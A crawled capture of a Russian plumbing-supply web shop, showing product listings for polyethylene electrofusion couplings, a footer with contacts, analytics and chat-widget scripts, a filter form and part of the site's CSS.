<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637662 product-item   ' data-typecount='2' data-id='4637662' data-origname='Муфта ПЭ D032 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160032' data-name='Муфта ПЭ D032 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160032' data-sub='97989' data-origprice='680' data-price='680' data-count='1' data-origstock='2' data-stock='2' data-hex='0fe1d35b53d19dfe9f8387229edef49f' data-orighex='0fe1d35b53d19dfe9f8387229edef49f'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D032 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160032' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D032-elektr-pe-100-SDR11-EUROSTANDARD-2100160032-7d5effc8.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D032-elektr-pe-100-SDR11-EUROSTANDARD-2100160032-7d5effc8.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/7d5effc8009511ef80c600155d866b02_6660badf4f1f11ef80c900155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D032-elektr-pe-100-SDR11-EUROSTANDARD-2100160032-7d5effc8.html'><span itemprop='name'>Муфта ПЭ D032 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160032</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				680,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637691 product-item   ' data-typecount='2' data-id='4637691' data-origname='Муфта ПЭ D063 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160063' data-name='Муфта ПЭ D063 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160063' data-sub='97989' data-origprice='963' data-price='963' data-count='1' data-origstock='4' data-stock='4' data-hex='215ce367298e24635212d6c3ad8108f6' data-orighex='215ce367298e24635212d6c3ad8108f6'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D063 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160063' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D063-elektr-pe-100-SDR11-EUROSTANDARD-2100160063-7e6fa3ae.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D063-elektr-pe-100-SDR11-EUROSTANDARD-2100160063-7e6fa3ae.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/7e6fa3ae1da411ef80c600155d866b02_a6d17cd44f1f11ef80c900155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D063-elektr-pe-100-SDR11-EUROSTANDARD-2100160063-7e6fa3ae.html'><span itemprop='name'>Муфта ПЭ D063 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160063</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				963,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->


</div></div>




</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/'><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/index/filters/filters_446.html?isNaked=1&cururl=/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/&thiscid2=2001&thiscc2=96408&thissub2=97989&searchincur2=97989&
body_size: 969
content:

<div class="podbor_rovarov obj obj446">
	<form action='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
		<input type=hidden name='filter' value='1'>
                                <input type=hidden name='subr' value='97989'>		
				
				<div class='podbor_block podbor_block_vendor pd_close'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Производитель <a href='' class='clear_filter fr'>Очистить</a></div>
				</div>
				<div class='podrob_body js-acord-body'><div class='podbor_checkb scrollbar-inner'><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='EUROSTANDARD' class='inp_checkbox' >EUROSTANDARD (6)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Georg+Fischer' class='inp_checkbox' >Georg Fischer (9)</label></div></div></div></div><div class='podbor_block podbor_block_price' data-filterid='2354'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Цена <span class='rubl'>c</span></div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[price][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[price][1]' value='' data-number='' data-def='17597' placeholder1='17597'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='17597' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div><div class='podbor_block podbor_block_price' data-filterid='2601'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Вес</div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[ves][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[ves][1]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='0' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div>		<div class='podbor_click'><input type='submit' value=''>
			<a href='/' class='podbor_add podbor_input btn-strt-a'>
				<span class='podbor_add_g icons i_check'></span>
				<span class='podbor_add_t'><!--<span class='p_a_num'>0</span>--> показать</span>
			</a>
			<a href='' class='clear_filter'>Очистить фильтр</a>
		</div>
	</form>
<span class=editmes title='изменить информацию' data-type='pop' data-width='950' data-abs2='1' data-okno='admdialog' data-title='Изменение объекта' data-loads='/index/filters/edit_filters_446.html?template=-1'></span></div>


	








--- FILE ---
content_type: text/css
request_url: https://aqua16.ru/a/skakva/bc_custom.css?v=1671539581
body_size: 25901
content:
.zone11 {background-color:#72767a;}.zone17 {background-color:#000000;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color:#58657e;}body .mainmenubg-font,body .mainmenubg-font-bf:before,body .mainmenubg-font-hov:hover,body .mainmenubg-font-hov-bf:hover:before, .basictext ul li:before, .basictext ol li:before {color:#58657e;}body .mainmenubg-bordb {border-bottom-color:#58657e;}body .mainmenubg-bord, body .mainmenubg-bord-hov:hover, body #admdialog ul#admtabs li, body .admtab {border-color:#58657e;}body .mainmenubg-bord-hov-sh:hover {border-color:#58657e;box-shadow: inset 0 0 0 1px #58657e;}ul.header_menu>li>a, ul.h_menu_sec>li>a, ul.h_menu_third>li>a, .modal_head .modal_h1, .block_items .fast_prew, body .mainmenucolor, body section.menu, body section.menu a, a.btn-a, .modal_head a.close, body .basket_b_oform, body a.basket_b_oform .basket_b_good, body a.basket_b_oform .basket_b_o, #alert span.btn-pad-lr{color:#fff8f8;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background-color:#7e8a9f}body .menubgact-font {color:#58657e;}body .menubgact-bordb {border-bottom-color:#58657e;}ul.header_menu>li.active>a, ul.h_menu_sec>li:hover>a, ul.h_menu_third>li:hover>a, body .mainmenucoloract, body section.menu, body section.menu a {color:#ffffff;}span.basket_m_up.b_m_c, span.basket_m_down.b_m_c, table.table_main .td_photo span:before {color:#58657e;}#menu, #menu ul {height: auto;}#menu {padding: 0px;}#menu ul {margin: 0 4px 0 10px;}#menu ul li div {width:100%;}ul.header_menu>li, ul.header_menu>li>a {font-weight:normal; }#header {height: 120px;}#logoslogan {line-height: 120px; min-height: 120px;}.blocks.h100 {line-height: 120px; height: 120px;}a, #site .smallcart2 .basket_m_text a { color: #3a77b0; border-bottom-color: #3a77b0; } ul.left_m_sec li.menu_open span.menu_plus:before, ul.left_m_sec li.menu_open span.menu_plus:after{ background: #3a77b0;}body { background-position: 50% 0;}body.innerpage { background-position: 0 0;}#site { background-position: 0 0;}#site { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#site:before { display: none;}.consultant {background-color: #475198;}body .iconsCol:before {color: #dc2525;}body a.blk_incard, body .blk_item a.blk_incard:before, span.blk_incard_up:before, span.blk_incard_down:before {color: #ffffff !important;}.blk_item {background-color: #ffffff;}body .typeblock article .smallcart_info .i {color: #dc2525;}footer .bot, footer .bot a, footer .bot a:hover {color:#ffffff;}#block15591 {}#block15249 {}#block15249, #block15249 .blk_body {height:100%;}#block15250 {}#block15250, #block15250 .blk_body {height:100%;}#block15251 {}#block15251, #block15251 .blk_body {height:100%;}#block15251 .blk_body {text-align: center;}#block15252 {}#block15252, #block15252 .blk_body {height:100%;}#block15252 .blk_body {text-align: right;}#block15253 {}#block15253, #block15253 .blk_body {height:100%;}.block15253 .blk_head.nobg, #block15253 .blk_head.nobg a, #block15253 .blk_body, #block15253 .tel_lp_item a {color:#ffffff !important;}#block15253 .blk_body a {color:#ffffff;}#block15253 .blk_body {text-align: center;}#block15254 {background-color: #f0f2f4 !important;-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15254 .blk_head {-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;}#block15254 #slider {-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15255 {}#block15255 .blk_head .h2, #block15255 .blk_head a {color: #050505;}#block15256 {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_head {-webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-topright: 4px; border-top-left-radius: 4px; border-top-right-radius: 4px;}#block15256 #slider {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_body a {color:#424242;}#block15257 {overflow:auto;}#block15257 {max-height:400px; _height:400px;}#block15258 {}#block15259 {}#block15259 .blk_body {text-align: center;}#block15260 {}#block15260 .blk_head {background: #d3d3d3;}#block15260 .blk_head .h2, #block15260 .blk_head a {color: #3f3f3f;}#block15261 {}#block15261 .blk_head .h2, #block15261 .blk_head a {color: #101010;}#block15262 {background-color: #ffffff !important;-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15262 .blk_head {-webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px;}#block15262 #slider {-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15263 {background-color: #ffffff !important;}#block15263 .blk_body a {color:#636363;}#block15263 .blk_head .h2{text-transform:uppercase;}#block15263 .blk_head .h2, #block15263 .blk_head a {color: #2a2a2a;}#block15263 .blk_head .h2, #block15263 .blk_head a {font-weight: bold;}#block15264 {}#block15264 .blk_head .h2{text-transform:uppercase;}#block15265 {}.block15265 .blk_head.nobg, #block15265 .blk_head.nobg a, #block15265 .blk_body, #block15265 .tel_lp_item a {color:#ffffff !important;}#block15265 .blk_body a {color:#ffffff;}#block15266 {}.block15266 .blk_head.nobg, #block15266 .blk_head.nobg a, #block15266 .blk_body, #block15266 .tel_lp_item a {color:#fefefe !important;}#block15266 .blk_body a {color:#fff94c;}#block15266 .blk_body .iconsCol:before {color:#fff94c;}#block15266 .blk_head .h2, #block15266 .blk_head a {color: #ffffff;}#block15267 {}.block15267 .blk_head.nobg, #block15267 .blk_head.nobg a, #block15267 .blk_body, #block15267 .tel_lp_item a {color:#d2d9df !important;}#block15267 .blk_body a {color:#d2d9df;}#block15267 .blk_head .h2, #block15267 .blk_head a {color: #f8f8f8;}#block15268 {}.block15268 .blk_head.nobg, #block15268 .blk_head.nobg a, #block15268 .blk_body, #block15268 .tel_lp_item a {color:#ffffff !important;}#block15268 .blk_body a {color:#ffffff;}#block15268 .blk_head .h2, #block15268 .blk_head a {color: #ffffff;}#block15269 {}#block15270 {}#block15270 {padding: 3px; box-shadow: 0px 0px 0px 1px #ccd3d7 inset;}#block15270 .blk_head {border-bottom: 1px rgba(204,211,215,0.2) solid;}#block15270 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15270 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15270 .blk_head {background: #f1f3f5;}#block15270 .blk_head .h2, #block15270 .blk_head a {color: #262626;}#block15271 {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 .blk_body a {color:#1f68a0;}#block15271 {padding: 3px; box-shadow: 0px 0px 0px 1px #dadada inset;}#block15271 .blk_head {border-bottom: 1px rgba(218,218,218,0.2) solid;}#block15271 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15271 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 {background-color: #d2ed9d !important;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15272 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}.block15272 .blk_head.nobg, #block15272 .blk_head.nobg a, #block15272 .blk_body, #block15272 .tel_lp_item a {color:#161616 !important;}#block15272 .blk_body a {color:#484848;}#block15272 {padding: 3px; box-shadow: 0px 0px 0px 2px #88c441 inset;}#block15272 .blk_head {border-bottom: 1px rgba(136,196,65,0.2) solid;}#block15272 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15272 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 .blk_head .h2, #block15272 .blk_head a {color: #0c0c0c;}#block15272 .block_slide_nav .blk_buttom span {background-color: #cdcdcd; }#block15272 .block_slide_nav .blk_buttom span:before {color: #161616 !important; }#block15273 {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 #slider {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 .blk_head {text-align: center;}#block15273 {padding: 3px; box-shadow: 0px 0px 0px 1px #d12b2b inset;}#block15273 .blk_head {border-bottom: 1px rgba(209,43,43,0.2) solid;}#block15273 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15273 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15273 .blk_head .h2{text-transform:uppercase;}#block15273 .blk_head .h2, #block15273 .blk_head a {color: #555050;}#block15274 {background-color: #ffffff !important;}#block15274 .blk_head .h2, #block15274 .blk_head a {color: #010101;}#block15275 {}#block15276 {}#block15277 {}#block15277 .blk_head {text-align: center;}#block15593 {}#block15594 {}#block15594 .blk_body .iconsCol:before {color:#0059a1;}#block15594 .blk_body {text-align: right;}#block20478 {}.alert {padding: 9px;height: 40px;}.alert .icons:before {top: 0px;}body .p_p_inp_1 {margin-right: 5px;}body{font-family: 'Open Sans', sans-serif;background: 